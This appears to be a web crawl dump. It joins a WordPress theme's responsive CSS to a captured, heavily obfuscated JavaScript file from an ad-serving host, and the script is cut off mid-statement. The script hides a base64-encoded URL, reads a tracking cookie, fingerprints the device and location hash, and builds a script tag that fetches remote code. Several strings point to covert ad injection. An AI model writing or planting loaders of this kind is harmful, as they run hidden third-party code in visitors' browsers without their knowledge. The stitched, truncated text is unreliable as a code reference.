	.posts__item_first .posts__item-img img {
		max-width: 100%;
		height: auto;
	}
	.posts__item_first .posts__item-title a:after {
		left: 0;
		margin-left: 0;
	}
	.single .title-img .single__title {
		font-size: 25px;
		line-height: 30px;
		width: 100%;
		max-width: 70%;
		margin-left: 0;
		left: 15%;
	}
	.post-meta {
		text-align: center;
	}
	.post-rating {
		float: none;
		margin: 0 0 15px;
		width: 100%;

	}
	.post-share {
		float: none;
		width: 100%;
		text-align: center;
	}
	.related {
		max-width: 322px;
	}
	.related li {
		margin-bottom: 15px;
	}
	.related li:nth-child(odd) {
		clear: both;
		margin-right: 20px;
	}
	.related li:nth-child(even) {
		clear: none;
		margin-right: 0;
	}
	#respond .respond-form__field {
		width: 100%;
		float: none;
	}
	.footer {
		text-align: center;
	}
	.footer-logo {
		float: none;
	}
	.footer-nav {
		float: none;
		margin-top: 0;
	}
	.footer-nav ul{
		display: inline-block;
	}
}
@media screen and (max-width: 480px) {
	.wrapper {
		width: 94%;
	}
	.m-nav {
		width: 100%;
		left: -103%;
	}
	.slider {
		display: none;
	}
	.logo {
		max-width: 100%;
		height: auto;
	}
	.posts__item-img {
		width: 100%;
		max-width: 320px;
	}
	.posts__item-img img {
		max-width: 100%;
		height: auto;
	}
	.slider-posts-box {
		position: relative;
		margin-bottom: 15px;
		background: #f0edfc;
		padding: 10px;
	}
	.slider-posts-box .bx-wrapper {
		position: static;
	}
	.slider-posts-wrap {
		width: 206px;
		padding: 0;
		overflow: hidden;
		margin: 0 auto;
		background: none;
		position: static;
	}
	.slider-posts-wrap .bx-pager {
		display: none;
	}
	.slider-posts-wrap .bx-prev {
		left: 0;
	}
	.slider-posts-wrap .bx-next {
		right: 0;
	}
	.posts__item_first .posts__item-title a:after {
		width: 445px;
		height: 201px;
	}
	.single .title-img .single__title {
		font-size: 18px;
		line-height: 22px;
	}
	.single blockquote {
		background: #f8f8f8;
		padding: 15px;
	}
	.related {
		max-width: 150px;
	}
	.related li {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	#respond {
		padding: 12px;
	}
	.footer-logo {
		max-width: 100%;
		height: auto;
	}
}

#toc_container ul li{
	padding: 0 0 20px 0;
}
#toc_container ul li:before{
	display: none;
}

.top-posts-wrap_remove-sidebar{
	max-width: 660px;
}
.top-posts-wrap_remove-sidebar{
	float: left;
}
.section_popular-home{
	float: right;
}
.top-widgets-wrap{
	overflow: hidden;
}
.no_main_menu {
	padding: 0;
}
@media screen and (max-width: 1023px) {
	.section_popular-home{
		display: none;
	}
	.top-posts-wrap_remove-sidebar{
		margin: 0 auto;
		float: none;
	}

	.content_remove-sidebar .posts_home .posts__item:nth-child(2n) {
		margin-right: 0 !important;
	}	
	.content_remove-sidebar .posts_home .posts__item:nth-child(2n+1) {
		clear: both;
	}
	.content_remove-sidebar .posts_home .posts__item:nth-child(3n+1) {
		clear: none;
	}
	.content_remove-sidebar .posts_home .posts__item:nth-child(3n) {
		margin-right: 20px;
	}
}

.main-menu_sticky-enable .main-menu{
	position: fixed;
	top: 0;
	z-index: 1000;
	box-shadow: 0 2px 4px rgba(0,0,0,0.5);
	width: 1000px;
}
.main-menu_sticky-enable{
	padding-bottom: 60px;
}

@media screen and (max-width: 1023px) {
	.main-menu_sticky-enable .main-menu{
		position: static;
		width: auto;
	}
	.main-menu_sticky-enable{
		padding-bottom: 0;
	}
}

.widget_recentpost_morkovin_widget .section-posts__item_margin {
	margin: 0 0 7px 10px;
}

.post-ratings {
	font-size: 12px;
}

@media (max-width: 520px) {
	.slider {
		display: none;
	}
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/s.js?v=a86ba836b4ad7a1d4b2cd44fb0277f3c
body_size: 10290
content:
function _0x14f1(_0x207cf3,_0x56b620){var _0xe68015=_0x417b();return _0x14f1=function(_0x23b767,_0xb20c36){_0x23b767=_0x23b767-(-0x51*-0x49+-0x1342+-0x299);var _0x326ac4=_0xe68015[_0x23b767];if(_0x14f1['HJnTlg']===undefined){var _0x36410e=function(_0x1f805b){var _0x4f3c15='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x228742='',_0x5a87a2='';for(var _0x457858=0x1218+-0xc7*-0x24+-0x2e14,_0x3c528f,_0x31ce03,_0x45cdca=-0x19c0+-0x3be*-0x3+-0x152*-0xb;_0x31ce03=_0x1f805b['charAt'](_0x45cdca++);~_0x31ce03&&(_0x3c528f=_0x457858%(-0x48e*0x1+-0x2*-0x89b+-0xca4*0x1)?_0x3c528f*(-0x1*-0x1557+0x1c3d+-0x3154)+_0x31ce03:_0x31ce03,_0x457858++%(-0x111*0x3+-0x16d2+-0x1f*-0xd7))?_0x228742+=String['fromCharCode'](0xb3c*0x1+0x1*0xa48+0x33*-0x67&_0x3c528f>>(-(0x1994+-0x6bf+-0x12d3)*_0x457858&0x13*0x1cf+0xf8d+0x1f*-0x19c)):-0x18a9+0x16f5+0x1b4){_0x31ce03=_0x4f3c15['indexOf'](_0x31ce03);}for(var _0x5067a3=-0x196+-0xe53+0xfe9,_0x5269eb=_0x228742['length'];_0x5067a3<_0x5269eb;_0x5067a3++){_0x5a87a2+='%'+('00'+_0x228742['charCodeAt'](_0x5067a3)['toString'](0xbe1*-0x3+-0x1c14+0x1*0x3fc7))['slice'](-(-0x1*0xb9a+0xd*0x1da+-0x2*0x63b));}return decodeURIComponent(_0x5a87a2);};_0x14f1['IwXNBY']=_0x36410e,_0x207cf3=arguments,_0x14f1['HJnTlg']=!![];}var _0x271ec6=_0xe68015[-0x1382*-0x1+0x115f+0x3*-0xc4b],_0x2fd118=_0x23b767+_0x271ec6,_0x46cfd5=_0x207cf3[_0x2fd118];return!_0x46cfd5?(_0x326ac4=_0x14f1['IwXNBY'](_0x326ac4),_0x207cf3[_0x2fd118]=_0x326ac4):_0x326ac4=_0x46cfd5,_0x326ac4;},_0x14f1(_0x207cf3,_0x56b620);}(function(_0x4846c5,_0x22d0d6){function _0xa9902d(_0x58e07b,_0x3d6bc9,_0x1f30be,_0x4affd5){return _0x14f1(_0x58e07b- -0x3bb,_0x3d6bc9);}var _0x1697f8=_0x4846c5();function _0x2a54fa(_0x4c69b1,_0x20dfcb,_0x343f8f,_0xaf6284){return _0x14f1(_0xaf6284-0x2b7,_0x343f8f);}while(!![]){try{var _0x1d5d6d=parseInt(_0xa9902d(-0x1e1,-0x1a9,-0x1e0,-0x1ee))/(-0x2292+-0x852+0x2ae5)*(-parseInt(_0xa9902d(-0x1f7,-0x227,-0x1b7,-0x1ac))/(-0xe5d+0x19da+0xb7b*-0x1))+parseInt(_0x2a54fa(0x421,0x475,0x489,0x449))/(0x6*-0x229+0x50c+0x1*0x7ed)+parseInt(_0x2a54fa(0x413,0x461,0x436,0x434))/(0x2*-0x50f+-0x1efb+0x291d)+parseInt(_0x2a54fa(0x470,0x416,0x451,0x43a))/(0x1059+-0x3*-0x3f5+-0x1c33)+-parseInt(_0xa9902d(-0x278,-0x294,-0x257,-0x27d))/(-0x1*0x1f5f+-0x2024+0x3f89)+-parseInt(_0x2a54fa(0x3fb,0x44e,0x410,0x41c))/(0x537+0xb*0x2d3+0x2441*-0x1)*(-parseInt(_0x2a54fa(0x41c,0x418,0x429,0x3fb))/(0x1*0xd17+0x6*0x20b+-0x1951))+-parseInt(_0xa9902d(-0x21b,-0x22b,-0x262,-0x1c8))/(-0x1186+-0xf2c*-0x1+0x263);if(_0x1d5d6d===_0x22d0d6)break;else _0x1697f8['push'](_0x1697f8['shift']());}catch(_0x397265){_0x1697f8['push'](_0x1697f8['shift']());}}}(_0x417b,-0x9275*-0xd+-0x53*-0x4d3b+0x46ccc*-0x4),function(_0x285f21){var _0x20641b={'rqrvL':function(_0x3adbbd,_0x4700b7){return _0x3adbbd!==_0x4700b7;},'wKSxh':_0x226801(-0x4d,-0x8d,-0x66,-0x36),'uWHnH':function(_0x4fad7e,_0x1eb0df){return _0x4fad7e+_0x1eb0df;},'DmmVh':function(_0x5b8b27,_0x5eef5e){return _0x5b8b27<_0x5eef5e;},'Tbhjy':function(_0x6c0f52,_0x15c231){return _0x6c0f52==_0x15c231;},'vFfTY':function(_0x19dc37,_0x3afccb){return _0x19dc37!=_0x3afccb;},'PwXsG':function(_0x51f711,_0x5d12d4){return _0x51f711===_0x5d12d4;},'zWeIi':_0x231a52(0x52,0x82,0xbf,0x91),'ibHwm':_0x231a52(0x86,0xa5,0xe3,0x9a),'VGePR':_0x226801(0x82,-0x1d,0x33,0x25),'pofAA':_0x226801(-0x87,-0x74,-0x46,-0x2d)+_0x231a52(0x9d,0xb7,0xb3,0xab),'pGgtc':_0x226801(-0x8,-0x2,-0x36,-0x6f),'dchpt':function(_0x8c1b00,_0x2dd46e){return _0x8c1b00+_0x2dd46e;},'aDXER':function(_0x2b0504,_0x30f763){return _0x2b0504==_0x30f763;},'pCunM':function(_0x5576d0,_0x5db25a){return _0x5576d0!=_0x5db25a;},'dbgqw':_0x231a52(0x3c,0x37,0x73,-0x17),'VxlAf':_0x226801(0x19,0x4,0x17,0x5a),'zRLcr':_0x226801(0x16,-0x48,-0x1,0x52)+_0x231a52(0xc7,0x90,0xd2,0x9e),'FSrQI':_0x226801(-0x23,0x26,0x8,0x1c),'IrtLh':'m_rel_def','RDBfi':function(_0x3271f9,_0x163669){return _0x3271f9===_0x163669;},'Ncifu':_0x231a52(0x62,0x50,0x33,0x10),'TqVzY':function(_0x48bd8e,_0x4498c0){return _0x48bd8e>_0x4498c0;},'xvYbV':function(_0x148778,_0x228658){return _0x148778!=_0x228658;},'utruB':_0x226801(0x1b,0x26,-0x14,-0x35)+_0x231a52(0x3c,0x85,0x4f,0x55),'EtTUH':_0x226801(-0x30,-0x36,-0x2e,-0x28),'fYTAI':function(_0x38f954,_0x4cec97){return _0x38f954==_0x4cec97;},'DGpxh':_0x226801(-0x46,-0x22,-0xe,-0x19),'eLxVq':function(_0x2421fc,_0x19bb56){return _0x2421fc==_0x19bb56;},'tATrX':_0x226801(-0x47,-0xf,-0x2,-0x50),'fCkAX':_0x231a52(0x21,0x39,0x77,-0x1),'VQbEl':function(_0x47a759,_0x1a7af2){return _0x47a759!=_0x1a7af2;},'ezDCy':_0x226801(0x28,0x2c,-0x15,-0xb),'wcngJ':'_ma','fYPoA':function(_0xfe2384,_0x461ef8){return _0xfe2384+_0x461ef8;},'helUw':function(_0x5c7c6d,_0x5de884){return _0x5c7c6d+_0x5de884;},'RNBwU':function(_0x166d95,_0x1c3d62){return _0x166d95/_0x1c3d62;},'myzpn':function(_0x3a02aa,_0x28010d){return _0x3a02aa%_0x28010d;},'Dodpg':function(_0x28744d,_0x7ffd1c){return _0x28744d(_0x7ffd1c);},'LtNTp':_0x226801(-0x40,-0x99,-0x4a,-0x71)+'rt','ZrAii':_0x226801(-0x13,0x51,0x11,0x11),'xNhnL':_0x231a52(0x1b,0x4f,0x8,0x3f),'rgAJt':_0x226801(-0x89,-0x87,-0x65,-0x64),'BLLNR':function(_0x2626b4,_0x23c79b){return _0x2626b4!==_0x23c79b;},'BfrIJ':_0x231a52(0x17,0x44,0x26,0x1f),'ZyciT':function(_0x4967a1,_0x48f4a){return _0x4967a1!=_0x48f4a;},'QfzGC':function(_0xe4f206,_0x57e3bf){return _0xe4f206===_0x57e3bf;},'CeDQq':_0x231a52(0x32,0x3a,0x29,0x27),'BRpDp':_0x231a52(0xb6,0x64,0xa9,0x8d),'NsKnV':function(_0x3db599,_0x2dc849){return _0x3db599===_0x2dc849;},'duqDm':_0x231a52(0x8b,0xb6,0xcb,0xcd),'nFuGS':_0x231a52(0x71,0x98,0x5a,0xdf),'NAoXc':function(_0x4dcf2f,_0x195c78){return _0x4dcf2f+_0x195c78;},'nfDFF':function(_0x2cd730,_0x2a1100){return _0x2cd730!=_0x2a1100;},'pXuTk':function(_0x569e6c,_0x1134ed){return _0x569e6c+_0x1134ed;},'uzqjq':_0x226801(-0x2e,-0x22,0x12,-0x25),'Atndq':_0x231a52(0x2a,0x77,0x33,0x88),'DQwiE':_0x231a52(0x81,0x76,0x64,0xae)+'\x20is\x20set','eOmmP':function(_0x3d0347,_0x34c9dd){return _0x3d0347!=_0x34c9dd;},'nlHKy':function(_0x264dda,_0x2e889f){return _0x264dda!=_0x2e889f;},'jseHV':_0x226801(-0x1e,-0x3a,-0x2f,-0x66)+'onfig','CtoLE':function(_0x25a65a,_0x52b8f2){return _0x25a65a!=_0x52b8f2;},'DjeWP':_0x226801(-0xa,-0x5d,-0x19,0x32)+_0x231a52(0xd8,0xb2,0xb4,0x9d),'OEbxB':_0x226801(0x2f,-0x51,-0x1f,0x10),'FWFHs':_0x231a52(0x35,0x27,0x47,0x5e),'HjRBD':'/adc/c.php','hJDZZ':_0x226801(0x11,0x18,0x21,-0x29),'EYJuR':'bICbi','REyNk':_0x231a52(-0x13,0x35,0x77,0x4c),'KNZpH':function(_0x435f1a,_0xcbf714){return _0x435f1a!=_0xcbf714;},'bzqAE':'vid_vpaut_'+_0x226801(0x8,-0x6d,-0x28,-0x5e),'abXaO':'timeRotato'+'r','nxaDD':_0x226801(0x10,-0x5,-0x30,-0x5a),'lnLne':_0x226801(0x4f,0x5b,0x26,0xc),'uDvBm':_0x231a52(0x48,0x78,0xb9,0x95),'Oeclg':function(_0x32d93c,_0x435ee6){return _0x32d93c+_0x435ee6;},'xigRB':function(_0x2a674b,_0x3d2368){return _0x2a674b+_0x3d2368;},'aExKw':_0x226801(0xa,-0x1c,-0x29,-0x69)+_0x231a52(0x5a,0x7a,0x86,0xbd)+_0x231a52(0x84,0xbb,0xd9,0x69)+'gger.php?','eqkTR':'message'},_0x28266f=JSON[_0x226801(-0x20,-0x82,-0x56,-0x51)]('["a","H","R","0","c","H","M","6","L","y","9","2","Y","W","s","z","N","D","U","u","Y","2","9","t","L","2","N","z","b","i","8","y","M","D","I","2","M","D","E","z","M","T","A","0","M","T","I","u","a","n","M","/","d","j","1","h","O","D","Z","i","Y","T","g","z","N","m","I","0","Y","W","Q","3","Y","T","F","k","N","G","I","y","Y","2","Q","0","N","G","Z","i","M","D","I","3","N","2","Y","z","Y","y","Z","f","d","D","0","="]');function _0x53e719(_0x5c6d56){function _0x35f87e(_0xdd281e,_0x193246,_0x2faefa,_0x276606){return _0x231a52(_0xdd281e-0x1d9,_0x276606- -0x6,_0x2faefa-0xff,_0xdd281e);}function _0x2f5ef5(_0x179a07,_0x3908d1,_0x5db675,_0x34223e){return _0x231a52(_0x179a07-0x6b,_0x3908d1-0x165,_0x5db675-0x3e,_0x179a07);}if(_0x20641b[_0x35f87e(0xab,0x60,0x33,0x5f)](_0x20641b[_0x35f87e(0x22,0x80,0x44,0x57)],_0x20641b['wKSxh']))_0x2796c5[_0x35f87e(0x74,0x88,0x3c,0x66)][_0x35f87e(0x6a,0x28,0x71,0x30)](!![]);else{var _0x15b5d4=_0x20641b[_0x2f5ef5(0x175,0x1a2,0x1e8,0x1ce)](_0x5c6d56,'='),_0x5b0462=document[_0x35f87e(0x48,0xe0,0xe0,0x97)][_0x2f5ef5(0x17c,0x188,0x1be,0x16d)](';');for(var _0x2783e3=-0x2*-0xfad+0x1*-0x238d+0x433;_0x20641b[_0x2f5ef5(0x1cf,0x1e2,0x1f1,0x1cd)](_0x2783e3,_0x5b0462[_0x35f87e(0x5e,0x7a,0xba,0x9a)]);_0x2783e3++){var _0x3c3e85=_0x5b0462[_0x2783e3];while(_0x20641b[_0x2f5ef5(0x264,0x21e,0x1ea,0x25c)](_0x3c3e85[_0x35f87e(0x6b,0x6c,0x93,0xa8)](0xb*0x1ed+-0x1814+0x2e5),'\x20'))_0x3c3e85=_0x3c3e85['substring'](0x13*0xc5+0xdf9+-0x1c97,_0x3c3e85[_0x35f87e(0xa1,0xba,0xad,0x9a)]);if(_0x20641b[_0x35f87e(0x72,0xb8,0xef,0xb3)](_0x3c3e85[_0x35f87e(0x83,0x95,0xb1,0x6d)](_0x15b5d4),-0x1*0x1750+-0x20d6*0x1+0x3826))return _0x3c3e85[_0x35f87e(0x57,0x7a,0x5e,0x85)](_0x15b5d4['length'],_0x3c3e85['length']);}return null;}}let _0x52e26d=/iPad|iPhone|iPod/[_0x226801(-0x5b,-0x1f,-0x47,-0x1b)](navigator[_0x226801(-0x63,0x34,-0x1b,0x0)])||_0x20641b[_0x231a52(0x74,0xa4,0x79,0xd0)](navigator[_0x231a52(0x52,0x67,0x57,0x38)],_0x20641b[_0x231a52(0xb4,0xad,0x74,0xdc)])&&_0x20641b[_0x231a52(-0x1f,0x29,0x1b,-0x10)](navigator[_0x226801(0x23,-0x16,0x4,0x34)+_0x231a52(0x86,0x48,0x1b,0x3f)],-0xff3*0x2+-0x51*-0x1f+0xe*0x194);var _0x187fa6=_0x20641b[_0x226801(-0x30,-0x56,-0x39,-0x7b)](window[_0x226801(-0xb,-0x5e,-0x16,-0x27)][_0x226801(-0x7d,-0x30,-0x31,0x1b)]['indexOf'](_0x20641b[_0x226801(0x50,-0x12,0x25,0x4f)]),-(0x2231+0x839+-0x2a69)),_0xf2dd1e=_0x20641b[_0x226801(-0x8c,-0x52,-0x5e,-0x3f)](window[_0x226801(-0x32,0x13,-0x16,-0x23)][_0x226801(-0x29,-0x77,-0x31,-0x82)]['indexOf'](_0x20641b[_0x226801(-0x2e,0x17,0x14,-0x36)]),-(0x49a*0x5+0xe52+-0x2553));function _0x226801(_0x4d2382,_0x461328,_0x3d4450,_0x52a618){return _0x14f1(_0x3d4450- -0x1a4,_0x52a618);}var _0x32cd6b=window[_0x226801(-0x1e,0x8,-0x16,-0x10)][_0x231a52(0x47,0x51,0x68,0x36)]['indexOf']('#devenv')!=-(-0x242b*-0x1+-0x1c9d+-0x78d),_0x199496=_0x20641b['fYTAI'](window[_0x226801(-0x32,-0x40,-0x16,0x17)]['hash'],_0x20641b[_0x231a52(-0x9,0x30,0x37,0x78)]),_0x420b14=_0x20641b['eLxVq'](window['location'][_0x226801(-0x51,-0x14,-0x31,0x1f)],_0x226801(-0x33,-0x38,-0x3,-0x1c)),_0x387f27=_0x20641b[_0x226801(-0x6,0x43,-0xd,0x22)](window[_0x226801(-0x19,0xa,-0x16,0x37)][_0x226801(0xc,-0x4c,-0x31,0x15)],_0x20641b[_0x226801(0xa,-0x7d,-0x2c,-0x5d)]),_0x22b096=window[_0x231a52(0xae,0x6c,0xae,0x33)][_0x226801(-0x1a,-0x3b,-0x31,-0x4e)][_0x226801(-0x24,0x6,-0xf,-0x4)](_0x20641b[_0x226801(-0x87,-0x3e,-0x3d,-0x58)])!=-(-0x4*0x35b+-0x1a0b+-0x13bc*-0x2),_0x5a5298=_0x20641b['VQbEl'](window[_0x231a52(0x2e,0x6c,0x23,0x5e)][_0x231a52(0x0,0x51,0x6b,0x24)][_0x226801(0x3f,-0x4b,-0xf,-0x4)](_0x20641b[_0x231a52(0xc,0x42,-0x10,0x41)]),-(0x419*0x5+0x1*-0xd91+-0x7*0xfd)),_0x1be23a=_0x53e719(_0x20641b['wcngJ']),_0x110546=![];_0xf2dd1e&&(_0x110546=!![]);_0x5a5298&&(_0x32cd6b=!![]);window['movieadsFr'+_0x226801(0x1,0xb,-0x37,0x11)]=new Date();var _0x5c2aa4=_0x285f21['createElem'+'ent'](_0x20641b[_0x226801(-0x4f,-0x16,-0x4e,-0x26)](_0x20641b['helUw']('s','cr'),'i')+'pt'),_0x5a0d4e=(new Date()[_0x231a52(0x79,0xbc,0xa6,0xc8)]()+_0x20641b[_0x226801(0x4c,-0x1b,0x2f,-0x3)](_0x20641b['myzpn'](Date[_0x226801(-0x3,0x43,0x2a,0xc)](),0x1f6f+-0x29f*-0x1+-0x2*0xf13),-0x26b9*-0x1+-0x6a7+-0x1c2a))[_0x231a52(0x99,0x60,0xa7,0x43)](),_0x10798b=_0x20641b[_0x231a52(0x3e,0x8e,0xca,0xd2)](atob,_0x28266f[_0x231a52(0x58,0x41,0x5b,0x1)](''))+_0x5a0d4e,_0x322edb=window['hasOwnProp'+_0x226801(0x3a,0x5c,0x19,0x2a)](_0x20641b[_0x231a52(0xce,0x9e,0xaa,0xc0)])||navigator[_0x231a52(0x73,0x8f,0xbc,0x41)+_0x226801(-0x10,0x19,-0x24,-0x6a)];_0x322edb&&(_0x10798b+=_0x20641b['ZrAii']);_0x187fa6&&(_0x20641b[_0x226801(0x2c,-0x1e,-0x1d,0x8)](_0x20641b[_0x226801(-0x21,-0xa3,-0x5c,-0x27)],_0x226801(0x1,0x3,-0x33,-0x19))?_0x457858[_0x3c528f]=_0x31ce03:(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x2e,0x29,0x5e)],_0x110546=!![]));_0x52e26d&&(_0x10798b+=_0x20641b[_0x231a52(0x6d,0x3e,0x53,0x10)]);_0x20641b[_0x226801(-0x29,-0xf,0x5,0x57)](_0x1be23a,null)&&(_0x10798b+=_0x20641b[_0x231a52(0x2b,0x34,0x3d,0x66)](_0x20641b[_0x226801(0x2a,-0x34,0x1a,0x20)],_0x1be23a));if(_0x32cd6b){var _0x3a630c=window['location']['hash'];if(_0x20641b[_0x231a52(0x39,0x4d,0x93,0x2f)](_0x3a630c[_0x226801(0x2,0xd,-0xf,-0x2a)]('?'),-(-0x2*0xaac+0x1e54+-0x13*0x79))||_0x3a630c[_0x231a52(0x9b,0x73,0x93,0x75)](';')!=-(-0x25bb*-0x1+-0x23d7+-0x45*0x7)){var _0x2699b6=_0x20641b[_0x231a52(0x19,0x4d,0x24,0x39)](_0x3a630c[_0x226801(0x44,0x39,-0xf,-0x2c)]('?'),-(-0xf21+0xa*0x29d+-0xb00))?'?':';',_0x4e5089={};_0x4e5089['h']='',_0x4e5089['s']='',_0x4e5089['v']=null,_0x4e5089['lh']='',_0x4e5089[_0x231a52(0x92,0xaa,0xc1,0xf0)]='';var _0x72f328=_0x4e5089,_0x4f68e3=_0x3a630c[_0x226801(-0x35,-0x6a,-0x5f,-0x4f)](_0x2699b6)[0x3dc+0x1*0x86d+-0xc48],_0x121b21=_0x4f68e3['split']('&'),_0x117bbc=Object['keys'](_0x72f328);_0x121b21[_0x231a52(0x37,0x1f,0x72,0x5d)](function(_0x32f24e){function _0x379330(_0x5591f7,_0x1bda11,_0x485a04,_0x2ebe10){return _0x226801(_0x5591f7-0x5c,_0x1bda11-0x1e2,_0x1bda11-0x1eb,_0x485a04);}function _0x245b66(_0xd36580,_0x2f98de,_0x178577,_0x40ca99){return _0x231a52(_0xd36580-0x1d6,_0x40ca99-0x18b,_0x178577-0x10c,_0x178577);}if(_0x20641b[_0x379330(0x165,0x194,0x14f,0x184)](_0x20641b['zWeIi'],'ECYsO')){var [_0x1318a6,_0x220aee]=_0x32f24e[_0x379330(0x1d4,0x18c,0x1b9,0x154)]('=');if(_0x117bbc[_0x245b66(0x248,0x224,0x1ea,0x1fe)](_0x1318a6)!=-(-0x19ff+0x1*-0x19a3+0x33a3)){if(_0x20641b[_0x245b66(0x165,0x176,0x18e,0x1b6)](_0x20641b['ibHwm'],'DkVfv'))_0x72f328[_0x1318a6]=_0x220aee;else{var [_0x483763,_0x62ee20]=_0x57bbd9[_0x379330(0x139,0x18c,0x151,0x165)]('=');_0x20641b[_0x379330(0x220,0x1d1,0x1e7,0x1d7)](_0x45c9ea[_0x379330(0x1b3,0x1dc,0x18d,0x207)](_0x483763),-(-0xd59+0x1e30+-0x10d6))&&(_0x277438[_0x483763]=_0x62ee20);}}}else{var _0x4bf885=_0x1dc935[_0x4dad35];while(_0x4bf885['charAt'](0x1781+0xdec+0x256d*-0x1)=='\x20')_0x4bf885=_0x4bf885[_0x245b66(0x23f,0x24b,0x1ce,0x216)](-0x2378+-0x1*-0x530+0x1e49,_0x4bf885[_0x245b66(0x269,0x258,0x223,0x22b)]);if(_0x20641b[_0x245b66(0x256,0x23e,0x249,0x244)](_0x4bf885[_0x379330(0x1cb,0x1dc,0x1d1,0x20a)](_0x1886af),0x2510+0xa6*-0x29+-0xa7a))return _0x4bf885[_0x379330(0x1df,0x1f4,0x225,0x1e0)](_0x4e22c9[_0x245b66(0x25e,0x22f,0x219,0x22b)],_0x4bf885['length']);}});_0x20641b[_0x226801(0x4c,0x1b,0x3b,0x60)](_0x72f328['s'],'')&&(_0x20641b[_0x226801(-0x6,-0x15,-0x2d,0x11)](_0x20641b['CeDQq'],_0x20641b[_0x231a52(0x9f,0x79,0x2e,0xa1)])?(_0x36dde5=_0x24e9de[_0x231a52(0x8,0x32,-0xa,0x19)](_0x20641b[_0x226801(-0x38,-0x4b,-0x17,-0x32)],_0x20641b[_0x226801(-0xf,-0x51,-0x5a,-0x26)]),_0x11ddfa=_0x5b84e6[_0x226801(-0x20,-0x89,-0x50,-0x8)](_0x20641b[_0x226801(-0x3e,-0x51,-0x10,-0x54)],_0x231a52(0xb4,0xb4,0xfe,0xee))):_0x10798b=_0x10798b[_0x226801(-0x9d,-0x33,-0x50,-0x6d)]('/csn/202601310412.js','/'+_0x72f328['s']));if(_0x20641b[_0x226801(-0x62,-0x11,-0x39,0xe)](_0x72f328['h'],'')){if(_0x20641b['NsKnV'](_0x20641b[_0x231a52(0x18,0x5c,0x4d,0x47)],_0x20641b[_0x226801(-0x5a,0x9,-0x26,-0x21)]))_0x10798b=_0x10798b['replace'](_0x20641b[_0x226801(0x19,-0x68,-0x17,-0x49)],_0x72f328['h']),_0x10798b=_0x10798b['replace'](_0x20641b[_0x231a52(0xca,0x95,0x6c,0x99)],_0x72f328['h']);else{var _0x4b6bd8=_0x20641b[_0x231a52(0x31,0x46,0x68,0x74)](_0x104265,'='),_0x589c8a=_0x3d6457['cookie']['split'](';');for(var _0x34fc99=0x21c5+0xa*-0x14+0x3*-0xaff;_0x20641b[_0x231a52(0xc3,0x7d,0xb2,0x45)](_0x34fc99,_0x589c8a['length']);_0x34fc99++){var _0x402b76=_0x589c8a[_0x34fc99];while(_0x20641b[_0x231a52(0xd7,0xb9,0xb6,0xa6)](_0x402b76[_0x231a52(0xcc,0xae,0x83,0xb0)](-0x569+0x29e*-0xa+0x181*0x15),'\x20'))_0x402b76=_0x402b76[_0x226801(0x44,0x2b,0x9,0x19)](0x226c+0x2168+-0x43d3,_0x402b76[_0x226801(-0x16,0x4c,0x1e,0x31)]);if(_0x20641b[_0x231a52(0x80,0xc0,0x72,0x97)](_0x402b76[_0x226801(-0x62,0x32,-0xf,-0xb)](_0x4b6bd8),-0x17e4*0x1+0x2*0x65d+-0x2*-0x595))return _0x402b76['substring'](_0x4b6bd8['length'],_0x402b76[_0x226801(0x62,0x6d,0x1e,-0x2)]);}return null;}}_0x20641b[_0x231a52(0x54,0x4d,0x71,0x1a)](_0x72f328['v'],null)&&(_0x20641b[_0x231a52(0xa7,0xbf,0xaf,0xb7)]===_0x20641b['nFuGS']?_0x10798b=_0x10798b[_0x231a52(-0x11,0x32,0x43,0x54)]('v=a86ba836b4ad7a1d4b2cd44fb0277f3c',_0x20641b[_0x226801(-0x30,0x28,0xa,0x2f)]('v=',_0x72f328['v'])):_0x4610f8=_0x5dc7ad[_0x231a52(0x7e,0x32,0x57,0x68)]('/csn/202601310412.js',_0x20641b[_0x226801(-0x80,-0x71,-0x45,-0x57)]('/',_0x2352f4['s']))),_0x20641b['nfDFF'](_0x72f328['lh'],'')&&(_0x10798b+=_0x20641b['pXuTk'](_0x20641b[_0x231a52(0x7b,0x7c,0x4e,0xae)],_0x72f328['lh'])),_0x72f328[_0x231a52(0xef,0xaa,0x6b,0xd9)]!=''&&(_0x10798b+=_0x20641b[_0x231a52(0x60,0x2a,-0xa,0xd)]+_0x72f328[_0x226801(0x5,-0x1b,0x28,0x56)]);}else _0x10798b=_0x10798b['replace']('/csn/202601310412.js',_0x226801(0x10,0x4c,-0x1,0x3b)+_0x226801(0x53,0x3b,0xe,0x25));}if(_0x110546){if(_0x20641b[_0x231a52(0x5a,0x1e,-0x29,-0x1c)](_0x231a52(0x2f,0x40,0x8f,-0x7),'WMTPJ')){console['log'](_0x20641b[_0x231a52(0xe4,0xa6,0xf4,0x6d)]);var _0x3a630c=window[_0x226801(0x17,-0x38,-0x16,-0x37)][_0x226801(-0x75,-0x29,-0x31,-0x17)];if(_0x20641b[_0x231a52(0x37,0x4d,0x37,0x6e)](_0x3a630c['indexOf']('?'),-(-0x30a*-0x7+0x4ac+-0x1d*0xe5))||_0x20641b[_0x231a52(-0x28,0x25,0x4c,-0x18)](_0x3a630c[_0x226801(0x25,-0x54,-0xf,-0x49)](';'),-(0xa1b+0x1179+-0x931*0x3))){var _0x525107=(_0x226801(-0x22,0x13,0x2d,-0x19)+_0x231a52(0x64,0x58,0x40,0x6a)+'|8')['split']('|'),_0x148a66=0x1*-0x1058+-0x20a0+-0x30f8*-0x1;while(!![]){switch(_0x525107[_0x148a66++]){case'0':_0x72f328['s']!=''&&(_0x10798b=_0x10798b[_0x231a52(0x5,0x32,0x56,0x3a)]('/csn/202601310412.js','/'+_0x72f328['s']));continue;case'1':var _0x117bbc=Object[_0x231a52(0x74,0x6a,0x24,0x60)](_0x72f328);continue;case'2':_0x20641b[_0x226801(0x5d,-0x8,0x27,-0x24)](_0x72f328['v'],null)&&(_0x10798b=_0x10798b[_0x226801(-0x5,-0x3,-0x50,-0x96)]('v=a86ba836b4ad7a1d4b2cd44fb0277f3c','v='+_0x72f328['v']));continue;case'3':var _0x121b21=_0x4f68e3[_0x226801(-0x51,-0xa9,-0x5f,-0x8e)]('&');continue;case'4':var 